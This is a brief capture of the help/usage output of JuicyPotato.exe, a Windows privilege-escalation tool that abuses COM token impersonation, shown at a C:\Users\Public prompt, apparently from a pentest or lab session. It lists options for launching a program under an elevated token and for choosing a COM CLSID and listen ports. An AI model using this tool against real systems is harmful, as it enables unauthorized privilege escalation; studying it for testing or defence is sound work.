 JuicyPotato.exe
JuicyPotato v0.1
Mandatory args:
-t createprocess call: <t> CreateProcessWithTokenW, <u> CreateProcessAsUser, <*> try both
-p <program>: program to launch
-l <port>: COM server listen port
Optional args:
-m <ip>: COM server listen address (default 127.0.0.1)
-a <argument>: command line argument to pass to program (default NULL)
-k <ip>: RPC server ip address (default 127.0.0.1)
-n <port>: RPC server listen port (default 135)
-c <{clsid}>: CLSID (default BITS:{4991d34b-80a1-4291-83b6-3328366b9097})
-z only test CLSID and print token's user
C:\Users\Public>